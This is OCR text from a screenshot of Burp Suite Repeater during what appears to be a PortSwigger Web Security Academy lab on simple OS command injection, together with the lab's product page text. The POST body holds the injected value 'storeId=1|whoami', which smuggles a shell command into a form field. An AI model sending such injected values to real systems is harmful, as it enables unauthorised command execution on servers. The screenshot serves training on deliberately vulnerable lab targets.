 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - Lic..
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0ad10025042516768116ee7500da005e.web-security-ac HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ad10025042516768116ee7500da005e.web-se
curity-academy.net
3 Cookie: session=
9r2mZ47Y9Dc74gQMYOh7VxqlJYGdf3lO
4 Content-Length: 21
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ad10025042516768116ee7500da005
e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad10025042516768116ee7500da005
e.web-security-academy.net/product?prod
uctId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=1&storeId=1|whoami
? Search... 0 matches
Response
Raw \n
? 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Ready
OS command injection, simple ca × +
https://0ad10025042516768116ee7500da005e.web-security-academy.net/p...
Olympia
Description:
This All-in-One compact and portable typewriter is on every writer's wish list. No need for separate
bulky printers, just feed the paper in with the handy rolling thing and create print in seconds.
This is a must-have gadget for all those who like to print on the go. Its revolutionary instant print
mechanism saves you time and money, you no longer need to take your memory stick to the nearest
printing outlet, you can type and print at the same time. It is a space saving dream.
You need not fear if you are a clumsy typist, all mistakes can quickly be 'whited' out with the
accompanying bottle of corrective fluid, just apply, blow, and away you go. Every letter of the alphabet
is inscribed on the keys making it useful for all your writing needs, numbers are also available
especially useful if you need to type up your backlog of invoices.
This handy little device comes with a carrying case, and convenient handle weighing in at only 15
pounds. The mobile office has just got that little bit easier.
London Check stock
62 units
< Return to list
1 27°C
Trời quang
Search
ENG
US
21:05
01/30/2024